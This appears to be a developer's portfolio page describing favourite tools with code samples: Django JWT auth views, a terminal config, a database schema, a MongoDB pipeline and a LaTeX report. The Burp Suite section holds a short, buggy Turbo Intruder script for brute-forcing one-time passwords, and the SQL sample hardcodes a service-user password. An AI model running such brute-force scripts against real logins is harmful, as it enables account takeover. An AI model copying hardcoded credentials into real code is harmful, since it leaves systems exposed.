Adrian Holovaty and Simon Willison in 2005Django is a {{high-level}} Python web framework. It encourages rapid development and clean, pragmatic design
It follows a {{"batteries-included"}} philosophy, meaning it comes with an {{ORM}}, {{authentication}}, and an {{admin panel}} right out of the box.
While it can be {{overkill}} for small projects compared to Flask, its {{security}} features and {{scalability}} make it the perfect choice for enterprise-level software. It takes care of much of the hassle of web development, so you can focus on writing your app without needing to reinvent the wheel
# A JWT-based authentication system using Django REST Framework and Simple JWT
from django.contrib.auth.models import User
from django.contrib.auth import authenticate
from django.contrib.auth.password_validation import validate_password
from django.core.exceptions import ValidationError
from django.db.models import Q
from django.conf import settings
from rest_framework.views import APIView
from rest_framework.response import Response
from rest_framework.permissions import IsAuthenticated, AllowAny
from rest_framework import status
from rest_framework_simplejwt.tokens import RefreshToken
import requests


def get_tokens_for_user(user):
    """
    Generates a JWT pair (access + refresh) for a given user.
    """
    refresh = RefreshToken.for_user(user)

    # You can add custom claims here if needed
    refresh['username'] = user.username
    refresh['email'] = user.email

    return {
        'refresh': str(refresh),
        'access': str(refresh.access_token),
    }

def is_valid_email(email):
    """Simple email validation regex or logic"""
    from django.core.validators import validate_email
    try:
        validate_email(email)
        return True
    except ValidationError:
        return False


class LoginAPI(APIView):
    permission_classes = [AllowAny]

    def post(self, request):
        data = request.data
        email_or_username = data.get('email_or_username')
        password = data.get('password')

        if not email_or_username:
            return Response({'message': 'Email or username not provided', 'status': 'error'}, status=status.HTTP_400_BAD_REQUEST)
        if not password:
            return Response({'message': 'Password not provided', 'status': 'error'}, status=status.HTTP_400_BAD_REQUEST)

        # Find user by email OR username
        user = User.objects.filter(
            Q(username=email_or_username) | Q(email=email_or_username)
        ).first()

        if user is None:
            return Response({'message': 'No user found', 'status': 'error'}, status=status.HTTP_401_UNAUTHORIZED)

        # Check if user has an unusable password (implies Google-only sign up in Django)
        if not user.has_usable_password():
            return Response({'message': 'You have signed up via Google, please continue with Google', 'status': 'error'}, status=status.HTTP_401_UNAUTHORIZED)

        # Authenticate checks the password hash
        if not user.check_password(password):
            return Response({'message': 'Incorrect password', 'status': 'error'}, status=status.HTTP_401_UNAUTHORIZED)

        # Generate JWT
        tokens = get_tokens_for_user(user)
        return Response({'tokens': tokens, 'status': 'success', 'username': user.username, 'email': user.email})


class SignupAPI(APIView):
    permission_classes = [AllowAny]

    def post(self, request):
        data = request.data
        email = data.get('email')
        username = data.get('username')
        password = data.get('password')

        if not email or not username or not password:
            return Response({'message': 'Missing fields', 'status': 'error'}, status=status.HTTP_400_BAD_REQUEST)

        if not is_valid_email(email):
            return Response({'message': 'Invalid email', 'status': 'error'}, status=status.HTTP_400_BAD_REQUEST)

        # Check uniqueness
        if User.objects.filter(email=email).exists():
            return Response({'message': 'Email already taken', 'status': 'error'}, status=status.HTTP_400_BAD_REQUEST)
        if User.objects.filter(username=username).exists():
            return Response({'message': 'Username already taken', 'status': 'error'}, status=status.HTTP_400_BAD_REQUEST)

        # Create User (Django automatically handles hashing via create_user)
        try:
            user = User.objects.create_user(username=username, email=email, password=password)
        except Exception as e:
            return Response({'message': str(e), 'status': 'error'}, status=status.HTTP_400_BAD_REQUEST)

        # Generate JWT
        tokens = get_tokens_for_user(user)
        return Response({'tokens': tokens, 'status': 'success'})


class GoogleLoginAPI(APIView):
    """
    In a REST/JWT flow, the Frontend usually performs the OAuth handshake
    and sends the Access Token (or ID Token) to the Backend to verify.
    """
    permission_classes = [AllowAny]

    def post(self, request):
        access_token = request.data.get('access_token')

        if not access_token:
            return Response({'message': 'Access token not provided', 'status': 'error'}, status=status.HTTP_400_BAD_REQUEST)

        # Verify token with Google
        google_response = requests.get(
            'https://www.googleapis.com/oauth2/v2/userinfo',
            params={'access_token': access_token}
        )

        if not google_response.ok:
            return Response({'message': 'Invalid Google Token', 'status': 'error'}, status=status.HTTP_401_UNAUTHORIZED)

        user_info = google_response.json()
        email = user_info.get('email')
        verified_email = user_info.get('verified_email')

        if not verified_email:
             return Response({'message': 'Google email not verified', 'status': 'error'}, status=status.HTTP_403_FORBIDDEN)

        # Check if user exists, otherwise create
        user = User.objects.filter(email=email).first()

        if not user:
            # Create a new user without a password (unusable password)
            username = email.split('@')[0]
            # Ensure unique username if collision occurs
            base_username = username
            counter = 1
            while User.objects.filter(username=username).exists():
                username = f"{base_username}{counter}"
                counter += 1

            user = User.objects.create_user(username=username, email=email)
            user.set_unusable_password() # Marks that they can't login with password
            user.save()

        # Generate JWT
        tokens = get_tokens_for_user(user)
        return Response({'tokens': tokens, 'status': 'success', 'username': user.username})


class LogoutAPI(APIView):
    """
    With JWT, 'Logging out' is technically client-side (deleting the token).
    However, you can blacklist the refresh token here if using SimpleJWT blacklist app.
    """
    permission_classes = [IsAuthenticated]

    def post(self, request):
        try:
            refresh_token = request.data.get("refresh_token")
            token = RefreshToken(refresh_token)
            token.blacklist() # Requires 'rest_framework_simplejwt.token_blacklist' in INSTALLED_APPS
            return Response({'status': 'success', 'message': 'Logged out successfully'})
        except Exception:
            return Response({'status': 'error', 'message': 'Invalid token'}, status=status.HTTP_400_BAD_REQUEST)


class ChangeUsernameAPI(APIView):
    permission_classes = [IsAuthenticated]

    def post(self, request):
        new_username = request.data.get('new_username')
        user = request.user

        if not new_username:
            return Response({'message': 'New username not provided', 'status': 'error'}, status=status.HTTP_400_BAD_REQUEST)

        if is_valid_email(new_username):
            return Response({'message': 'Username cannot be an email', 'status': 'error'}, status=status.HTTP_400_BAD_REQUEST)

        if User.objects.filter(username=new_username).exists():
            return Response({'message': 'Username already taken', 'status': 'error'}, status=status.HTTP_400_BAD_REQUEST)

        if user.username == new_username:
            return Response({'message': 'Same as current username', 'status': 'error'}, status=status.HTTP_400_BAD_REQUEST)

        user.username = new_username
        user.save()

        return Response({'status': 'success', 'new_username': new_username})


class ChangePasswordAPI(APIView):
    permission_classes = [IsAuthenticated]

    def post(self, request):
        data = request.data
        old_pass = data.get('current_password')
        new_pass = data.get('new_password')
        user = request.user

        if not user.has_usable_password():
            return Response({'message': 'You signed up via Google, cannot change password', 'status': 'error'}, status=status.HTTP_400_BAD_REQUEST)

        if not user.check_password(old_pass):
            return Response({'message': 'Incorrect old password', 'status': 'error'}, status=status.HTTP_400_BAD_REQUEST)

        if old_pass == new_pass:
            return Response({'message': 'New password must be different', 'status': 'error'}, status=status.HTTP_400_BAD_REQUEST)

        # Validate password strength (optional, but recommended in Django)
        try:
            validate_password(new_pass, user=user)
        except ValidationError as e:
            return Response({'message': e.messages, 'status': 'error'}, status=status.HTTP_400_BAD_REQUEST)

        user.set_password(new_pass)
        user.save()

        return Response({'status': 'success'})
Linux
Linus Torvalds in 1991Linux is a family of open-source Unix-like operating systems based on the Linux kernel. It is one of the most popular operating systems in the world, powering everything from smartphones to supercomputers
I love Linux because of its {{customizability}} and {{power}}. The command line interface allows for {{incredible control}} and {{automation}}, while the open-source nature reflects {{transparency}} and {{modularity}}
Whether you're a developer, a system administrator, or just a power user, Linux offers a level of {{freedom}} and {{flexibility}} that is hard to find elsewhere
My personal choice for Linux is 
# My kitty (terminal) configuration

# ctrl+shift+f2 (edit this file)
# ctrl+shift+f5 (reload kitty config)

# ---------- LIGHT MODE ----------
# background #FFFFFF
# foreground #000000
# cursor #000000
# cursor_text_color #FFFFFF
# background_opacity 1
# font_size 20.0

background #000000
foreground #FFFFFF
background_opacity 0


touch_scroll_multiplier 10.0
# (https://sw.kovidgoyal.net/kitty/conf/#opt-kitty.tab_title_template)
tab_title_template "{index}"


# Catpuccin mocha :3 (https://github.com/catppuccin/kitty/blob/main/themes/mocha.conf)
active_tab_foreground   #11111B
active_tab_background   #CBA6F7
inactive_tab_foreground #CDD6F4
inactive_tab_background #181825


confirm_os_window_close 0
remember_window_size no
initial_window_width  1280
initial_window_height 720


# background #020B0E
# selection_background #525252
# font_family Lucida Console Regular
font_family UbuntuMono Nerd Font
# font_family Ubuntu Mono
font_size 13.0


cursor_shape beam
cursor_trail 1
cursor_trail_color #A020F0
# Medium purple -> #C000FF
# Catppuccin-like lavender -> #CBA6F7
# Deep magenta -> #A020F0
# Muted violet -> #9932CC

tab_bar_edge         top
tab_bar_style        powerline
tab_powerline_style  angled
tab_bar_min_tabs     2

close_on_child_death yes
macos_quit_when_last_window_closed yes
window_padding_width 6
hide_window_decorations yes

adjust_line_height  130%
# adjust_column_width 110%


map alt+t              new_tab
map alt+=              new_tab
map alt+q              close_tab
map alt+-              close_tab
map alt+1              goto_tab 1
map alt+2              goto_tab 2
map alt+3              goto_tab 3
map alt+4              goto_tab 4
map alt+5              goto_tab 5
map alt+6              goto_tab 6
map alt+7              goto_tab 7
map alt+8              goto_tab 8
map alt+9              goto_tab 9
map alt+right          next_tab
map alt+left           previous_tab
map shift+super+=      change_font_size all +1.0
map shift+super+-      change_font_size all -1.0
map shift+ctrl+=       change_font_size all +1.0
map shift+ctrl+-       change_font_size all -1.0
map alt+r              set_tab_title
map super+f            toggle_fullscreen
map alt+c              copy_to_clipboard
map alt+v              paste_from_clipboard

shell_integration disabled
VirtualBox
Oracle Corporation in 2007VirtualBox is a powerful x86 and AMD64/Intel64 virtualization product for enterprise as well as home use. It is not only {{feature-rich}} and {{high performance}} but also the only professional solution that is freely available as {{Open Source Software}}
I love VirtualBox because of how {{accessible}} and {{versatile}} it is, allowing me to sandbox environments when performing {{malware analysis}} or use 
Burp Suite
PortSwigger in 2003Burp Suite is a {{web vulnerability scanner}} and {{proxy}}. It is the {{de facto}} standard tool for penetration testing {{web applications}}
I love Burp Suite because of its {{integrated environment}}, {{extensibility}}, and {{powerful tools}} like:
- {{Proxy}} for intercepting and modifying HTTP requests/responses in real time
- {{Intruder}} for automating customized attacks like fuzzing and brute-forcing
- {{Repeater}} for manually modifying and resending individual requests
- {{Decoder}} for encoding/decoding data in various formats
# TurboIntruder script to bruteforce an OTP
from base64 import b64encode

def queueRequests(target, wordlists):
    # concurrentConnections: How many parallel connections to open
    # requestsPerConnection: How many requests to send per connection before closing it
    engine = RequestEngine(endpoint=target.endpoint,
                           concurrentConnections=5,
                           requestsPerConnection=100,
                           pipeline=False
                           )

    for i in range(1000):
        engine.queue(target.req, word)


def handleResponse(req, interesting):
    if 'invalid' not in req.text:
        table.add(req)
MySQL
MySQL AB in 1995MySQL is a {{relational database}} management system. It is the world's most {{popular open-source}} database
It is renowned for its {{speed}} and {{reliability}} in read-heavy operations
While it may lack some of the advanced features found in PostgreSQL, its {{ubiquity}} and {{massive community}} mean that if you have a problem, someone has likely already {{solved}} it
-- An example DB
-- Stop execution if any error occurs
\set ON_ERROR_STOP on

-- Extensions for UUID generation and crypto functions
CREATE EXTENSION IF NOT EXISTS "uuid-ossp";
CREATE EXTENSION IF NOT EXISTS "pgcrypto";

-- Schemas
CREATE SCHEMA IF NOT EXISTS app;     -- Core application data
CREATE SCHEMA IF NOT EXISTS audit;   -- Audit logs (history)
CREATE SCHEMA IF NOT EXISTS security; -- RBAC and Auth logic


-- Standardize email format validation across the entire DB
CREATE DOMAIN app.email_address AS TEXT
CHECK (
    VALUE ~* '^[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,}$'
);


-- Function to automatically update 'updated_at' timestamps
CREATE OR REPLACE FUNCTION app.update_timestamp()
RETURNS TRIGGER AS $$
BEGIN
    NEW.updated_at = NOW();
    RETURN NEW;
END;
$$ LANGUAGE plpgsql;


-- A generic table to store changes for compliance/debugging
CREATE TABLE audit.record_changes (
    id UUID PRIMARY KEY DEFAULT uuid_generate_v4(),
    table_name TEXT NOT NULL,
    operation TEXT NOT NULL CHECK (operation IN ('INSERT', 'UPDATE', 'DELETE')),
    record_id UUID,
    old_data JSONB, -- Stores the state before change
    new_data JSONB, -- Stores the state after change
    changed_by TEXT DEFAULT current_user,
    changed_at TIMESTAMPTZ DEFAULT NOW()
);

-- Index for fast lookups on history
CREATE INDEX idx_audit_record_id ON audit.record_changes(record_id);
CREATE INDEX idx_audit_table_name ON audit.record_changes(table_name);


-- -------------------------------------------------------------------------------
-- ----------------------------- CORE TABLES -------------------------------------
-- -------------------------------------------------------------------------------

CREATE TABLE app.users (
    id UUID PRIMARY KEY DEFAULT uuid_generate_v4(),
    email app.email_address NOT NULL UNIQUE, -- Uses our custom domain
    password_hash TEXT NOT NULL,

    -- Status management
    is_active BOOLEAN DEFAULT TRUE NOT NULL,
    is_verified BOOLEAN DEFAULT FALSE NOT NULL,

    -- Concurrency Control (Optimistic Locking)
    version INTEGER DEFAULT 1 NOT NULL,

    -- Metadata (Timestamps)
    created_at TIMESTAMPTZ DEFAULT NOW() NOT NULL,
    updated_at TIMESTAMPTZ DEFAULT NOW() NOT NULL,

    CONSTRAINT ensure_password_complexity CHECK (length(password_hash) > 0)
);
COMMENT ON TABLE  app.users         IS 'Core identity table for application users';
COMMENT ON COLUMN app.users.version IS 'Used for optimistic locking to prevent race conditions';


CREATE TABLE app.orders (
    id UUID PRIMARY KEY DEFAULT uuid_generate_v4(),
    user_id UUID NOT NULL REFERENCES app.users(id) ON DELETE RESTRICT,
    total_amount DECIMAL(19, 4) NOT NULL CHECK (total_amount >= 0),
    currency CHAR(3) DEFAULT 'USD' NOT NULL,

    status TEXT NOT NULL CHECK (status IN ('PENDING', 'PAID', 'SHIPPED', 'CANCELLED')),

    created_at TIMESTAMPTZ DEFAULT NOW() NOT NULL,
    updated_at TIMESTAMPTZ DEFAULT NOW() NOT NULL
);

-- Index foreign keys for join performance
CREATE INDEX idx_orders_user_id ON app.orders(user_id);
-- Partial index: efficiently query active orders
CREATE INDEX idx_orders_active ON app.orders(created_at) WHERE status IN ('PENDING', 'PAID');


-- -------------------------------------------------------------------------------
-- ----------------------------- APPLY TRIGGERS ----------------------------------
-- -------------------------------------------------------------------------------

-- Auto-update 'updated_at' on Users
CREATE TRIGGER set_timestamp_users
BEFORE UPDATE ON app.users
FOR EACH ROW EXECUTE PROCEDURE app.update_timestamp();

-- Auto-update 'updated_at' on Orders
CREATE TRIGGER set_timestamp_orders
BEFORE UPDATE ON app.orders
FOR EACH ROW EXECUTE PROCEDURE app.update_timestamp();


-- ----------------------------------------------------------------------------
-- ------------------- SECURITY & ACCESS CONTROL (RBAC) -----------------------
-- ----------------------------------------------------------------------------

-- Role: Read Only (for Analytics/BI tools)
CREATE ROLE app_readonly;
GRANT USAGE ON SCHEMA app TO app_readonly;
GRANT SELECT ON ALL TABLES IN SCHEMA app TO app_readonly;

-- Role: Read Write (for the actual API/Backend)
CREATE ROLE app_readwrite;
GRANT USAGE ON SCHEMA app TO app_readwrite;
GRANT SELECT, INSERT, UPDATE, DELETE ON ALL TABLES IN SCHEMA app TO app_readwrite;
GRANT USAGE ON ALL SEQUENCES IN SCHEMA app TO app_readwrite;

-- Create a specific service user for the application
CREATE USER application_service_user WITH PASSWORD '8ad89acf0e1a4f5c9b5da31c8754eab0';
GRANT app_readwrite TO application_service_user;
MongoDB
MongoDB Inc. in 2009MongoDB is a {{NoSQL}} database. It stores data in {{JSON-like}} documents, making it incredibly {{flexible}} compared to traditional table-based databases, which is what I love about it
It is designed for {{scalability}} and {{developer agility}}, and is my choice for projects where the data structure is constantly {{changing}} or when dealing with {{unstructured}} data
Its {{schema-less}} nature allows for {{rapid iteration}} without the headache of migrations. However, this freedom requires {{discipline}}, as it is easy to end up with inconsistent data
# Usage of MongoDB in my Spotify Reccomender project
def func_get_nearest_tracks(tracks:Collection, track_info:dict[str,float], max_diff:float=0.05, limit:int=30) -> list[str]:
    features = [
        "danceability",
        "acousticness",
        "energy",
        "instrumentalness",
        "liveness",
        "speechiness",
    ]

    bounds = {
        i: {
            "lower": max(track_info[i] - max_diff, 0),
            "upper": min(track_info[i] + max_diff, 1),
        }
        for i in features
    }

    diffs = [{"$abs": {"$subtract": [f"${i}", track_info[i]]}} for i in features]

    projection = {i: 1 for i in features}
    projection["distance"] = 1
    projection["diff"] = 1

    # Filter out tracks that are not in the range or if any of the features are None,
    step_1 = {
        "$match": {
            i: {"$gte": bounds[i]["lower"], "$lte": bounds[i]["upper"], "$ne": None}
            for i in features
        }
    }

    # Calculate the euclidean distance
    step_2 = {
        "$addFields": {
            "distance": {
                "$sqrt": {"$sum": diffs}
                },
            "diff": diffs
        }
    }

    # Remove any duplicates of the original song we might have. Doing this in step_1 takes like 6x longer
    step_3 = {"$match": {"distance": {"$ne": 0}}}
    # Sort
    step_4 = {"$sort": {"distance": 1}}
    # Projection
    step_5 = {"$project": projection}
    # Limit
    step_6 = {"$limit": limit}

    pipeline = [
        step_1,
        step_2,
        step_3,
        step_4,
        step_5,
        step_6,
    ]

    result = [
        {"track_id": i["_id"], "distance": i["distance"]}
        for i in tracks.aggregate(pipeline)
    ]
    return result
SQLite
D. Richard Hipp in 2000SQLite is a {{relational}} database management system contained in a C library. Unlike other databases, it is {{serverless}} and stores the entire database in a {{single file}}
I use it mainly in my {{Flask}} projects which I do not plan to scale
Its {{simplicity}} is its greatest asset; there is {{zero configuration}} required
# SQLAlchemy models for my Synapse project
from app.extensions import db
from sqlalchemy.ext.mutable import MutableList
from sqlalchemy.dialects.postgresql import JSON


class User(db.Model):
    __tablename__ = 'users'

    email     = db.Column(db.String(255), primary_key=True)
    username  = db.Column(db.String(255), nullable=False)
    password  = db.Column(db.String(60),  nullable=True) # Bcrypt "blowfish algo" salted hash (by default it is 60 characters long)
    signed_up = db.Column(db.DateTime,    nullable=False, server_default=db.func.now())
    tasks     = db.relationship('Task',   backref='owner', lazy=True)

    def __repr__(self):
        return f"User('{self.email}')"


class Usernames(db.Model):
    '''Exists only for O(1) lookup of usernames'''
    __tablename__ = 'usernames'

    username = db.Column(db.String(255), primary_key=True)
    email    = db.Column(db.String(255), db.ForeignKey('users.email'), nullable=False)

    def __repr__(self):
        return f"Usernames('{self.username}')"


class Task(db.Model):
    __tablename__ = 'task'

    task_id                 = db.Column(db.Integer, primary_key=True, autoincrement=True)
    name                    = db.Column(db.String(255),               nullable=False, default='Untitled Task')
    dataset                 = db.Column(db.Text,                      nullable=False) # CSV format
    processed_dataset       = db.Column(db.Text,                      nullable=True)  # CSV format
    processed_dataset_wo_fs = db.Column(db.Text,                      nullable=True)  # CSV format
    classes                 = db.Column(MutableList.as_mutable(JSON), nullable=False, default=[]) # dictionary -> key: nominally encoded value, value: original value
    columns                 = db.Column(MutableList.as_mutable(JSON), nullable=False, default=[])
    target                  = db.Column(db.String(255),               nullable=True)
    insights                = db.Column(db.Text,                      nullable=True)
    messages                = db.Column(MutableList.as_mutable(JSON), nullable=False, default=[]) # Need MutableList.as_mutable() so that the changes can be tracked in mutable stuff, ie lists in this case
    created_at              = db.Column(db.DateTime,                  nullable=False, server_default=db.func.now())
    owner_email             = db.Column(db.String(255), db.ForeignKey('users.email'), nullable=False)
Jupyter
Fernando Pérez and Brian Granger in 2014Jupyter is a {{web-based}} interactive computing platform. It allows you to create and share documents that contain {{live code}}, {{equations}}, {{visualizations}}, and more
I use Jupyter mainly in {{machine learning}} tasks and {{case studies}}
It is the {{standard}} for data science because it allows for {{literate programming}}, where you can tell a story with your code. However, it is notorious for being difficult to {{version control}} and is not suitable for {{production}} environments
For example, here is a Jupyter Notebook I created for a college assignment:
LaTeX
Leslie Lamport in 1985LaTeX is a {{typesetting system}}. It is the standard for the communication and publication of {{scientific documents}}
It is my preferred tool for writing {{research papers}}, {{lab reports}}, and my {{resume}}. It handles complex {{mathematical notation}} and {{bibliographies}} with an elegance that standard word processors simply cannot match
It separates {{content}} from {{style}}, ensuring consistency across the entire document. However, the learning curve is {{steep}}, and debugging {{compilation errors}} can sometimes feel like solving a cryptic puzzle
% A report for a project I made for my college in my Bachelor's
\documentclass[12pt]{article}
\usepackage{graphicx}
\usepackage{float}
\usepackage[hyperfootnotes=false, hidelinks, pdfborder={0 0 0}, linkcolor=blue, urlcolor=blue]{hyperref} % Formatting links
\usepackage{geometry}
\usepackage[utf8]{inputenc}
\usepackage{enumitem}
\geometry{margin=1in}
\title{Cetiticate Automation Tool}
\author{Shashwat Ahuja \\ \small [REDACTED] }
\date{4 May 2025}

% Add vertical space between sections
\usepackage{titlesec}
\titleformat{\section}{\large\bfseries}{}{em}{}[\titlerule]
\titlespacing*{\section}{0pt}{3em}{1em} % left indentation, top and bottom spacing of the TITLE, not the section
\usepackage{setspace}
\usepackage{fancyhdr}
\fancyfoot[C]{\thepage}
\usepackage{titling}
\setlength{\droptitle}{-3cm}  % Adjust this value to reduce space above the title


\begin{document}

\maketitle


\section*{Introduction}
This project automates the generation and distribution of participation certificates to students who took part in the Youth4Future Hackathon 2025. Using Python, the script merges participant data with certificate templates to produce personalized PDFs and then sends them via email using the Gmail API.


\section*{Objective}
The goal of this project is to streamline the process of certificate distribution, which is otherwise repetitive and error-prone when done manually. It ensures consistency, reduces human error, and delivers certificates securely to participant email addresses.


\section*{Key Features}
\begin{itemize}
    \item Automated PDF generation with names and team/college information.
    \item Email delivery via Gmail API using OAuth 2.0.
    \item Safe error handling for missing files or failed email sends.
    \item Progress tracking and support for multiple team members.
\end{itemize}


\section*{Technologies Used}
\begin{itemize}
    \item Python 3.x
    \item Pandas (CSV processing)
    \item Gmail API (via \texttt{google-api-python-client})
    \item OAuth 2.0 (for Gmail authentication)
    \item \texttt{PIL} (for PDF/text overlay on certificates)
    \item \texttt{dotenv} (to manage credentials securely)
\end{itemize}


\section*{Sample Output}
\begin{figure}[H]
    \centering
    \includegraphics[width=0.8\linewidth]{assets/template.png}
    \caption{Blank Certificate Template}
\end{figure}

\begin{figure}[H]
    \centering
    \includegraphics[width=0.8\linewidth]{assets/generated-certificate.png}
    \caption{Final Personalized Certificate for a Team Member}
\end{figure}


\section*{Project Workflow}

\subsection*{1. Prepare Data}
Fill out the \texttt{processed.csv} file with participant data, such as:
\begin{itemize}
    \item \texttt{email}: Email address of the team leader
    \item \texttt{team\_name}: Name of the team
    \item \texttt{member1} to \texttt{member4}: Names of the team members
\end{itemize}


\subsection*{2. Generate Certificates}
Run the certificate generation script (\texttt{gen.py}) to produce PDFs named after each team member, which is stored in the \texttt{output} folder. You will have to tinker with a few variables, such as:

\begin{itemize}
    \item \texttt{font\_size}: Font size for the name and team
    \item \texttt{font\_color}: Color of the font
    \item \texttt{cert\_path}: Path to the certificate template
    \item \texttt{output\_path}: Path to the output directory
\end{itemize}


\subsection*{3. Configure Credentials}
Create a \texttt{.env} file containing:
\begin{verbatim}
GOOGLE_API_CLIENT_ID=your_client_id
GOOGLE_API_CLIENT_SECRET=your_client_secret
\end{verbatim}

\noindent
Steps to get them are as follows and are subject to change:
\begin{enumerate}
    \item Go to \url{https://console.developers.google.com}
    \item Create a new project (somewhere top left)
    \item Go to "APIs \& Services" > "OAuth consent screen"
    \item If not in the "Overview" section, go to it and click on "GET STARTED" and fill in the required fields
    \item Go to the "Data Access" section, click on "ADD OR REMOVE SCOPES" and add the "email" and "profile" scopes
    \item Now that the consent screen is set up, go to "Credentials" and click on "Create credentials"  "OAuth client ID" (Note: sometimes an error may occur at this step that our consent screen is not setup, so just wait a bit and reload the page). Also alternatively you can go to the "Clients" section and click on "Create Client"
    \item\raggedright In "Application type", select "Web application" and fill in the required fields. In the "Authorized redirect URIs" section, add the redirect URIs "http://localhost:5000/login/google/authorized" and "http://127.0.0.1:5000/login/google/authorized"
    \item Click on "Create" and you will get your client ID and client secret, note that in the .env file
\end{enumerate}

\noindent
Then run \texttt{webserver.py} and go to \href{http://127.0.0.1:5000}{\texttt{http://127.0.0.1:5000}} in your browser. This will redirect you to the Google login page, where you can log in with the gmail account you want to use for sending the emails. After logging in, you will be redirected back to the web server, and a file named \texttt{refresh\_token.txt} will be created in the same directory. This file contains the refresh token needed for sending emails.


\subsection*{4. Run \texttt{sender.py}}
This script reads the CSV, attaches PDFs, and sends emails. It uses Gmail API to securely send each certificate with a personalized HTML message. The script also includes fallbacks for clients that don't support HTML. Here you might have to tinker with the column names


\section*{Conclusion}
This system enables a scalable and professional approach to certificate distribution for events such as hackathons, seminars, and competitions. With minimal configuration, it can be reused for future events, saving both time and effort while ensuring accuracy.


\end{document}
UiPath
UiPath Inc. in 2005UiPath is a {{Robotic Process Automation}} tool. It is used to {{automate}} repetitive, rule-based tasks performed by humans on their computers
It allows me to build software robots that can manipulate applications {{just like a human}}, clicking buttons, copying data, and moving files
Its {{drag-and-drop}} interface makes it {{accessible}} to non-programmers, yet it is powerful enough to handle {{complex}} enterprise workflows. However, it can be {{brittle}} when user interfaces change
In my first internship, I used a {{combination}} of UiPath and Python to {{automate}} the process of {{aggregating}} email conversations and {{saving}} them to a Google Document based on {{pre-defined}} rules
PythonAnywhere
PythonAnywhere Ltd. in 2012PythonAnywhere is a {{Platform as a Service}} (PaaS) built specifically for {{Python}} developers. It provides a fully configured Linux environment accessible directly from your web browser
I use it to quickly deploy {{Flask}} and {{Django}} web applications. It removes the friction of setting up {{web servers}}, configuring {{reverse proxies}}, or worrying about {{SSL certificates}}, allowing me to focus purely on the code
Its greatest strength is its sheer {{convenience}} and shallow {{learning curve}}, making it perfect for prototyping or hosting {{small bots}} and {{APIs}}. However, it lacks the raw scalability and flexibility of platforms like AWS or containerized environments when your project outgrows its initial boundaries
Render
Render Inc. in 2018Render is a unified {{cloud hosting}} platform. It is used to build and run all your {{apps}} and {{websites}} with free {{TLS certificates}} and automatic deployments
I have been use it to host my {{web services}}, {{static sites}}, and {{managed databases}}. It is widely considered the modern, spiritual successor to Heroku
Its greatest strength is its sheer {{ease of use}}. You just connect your GitHub repository and it handles the {{infrastructure}}
Railway
Railway Inc. in 2020Railway is a modern {{Platform as a Service}} (PaaS). It is used to provision infrastructure, deploy applications, and manage databases with virtually zero configuration
I use it to host {{APIs}}, {{full-stack web applications}}, and drop-in {{PostgreSQL}} or {{Redis}} instances
Its biggest advantage is the incredible {{developer experience}}. You can {{push to deploy}} directly from a GitHub repository, and its use of {{Nixpacks}} means you rarely ever need to write a Dockerfile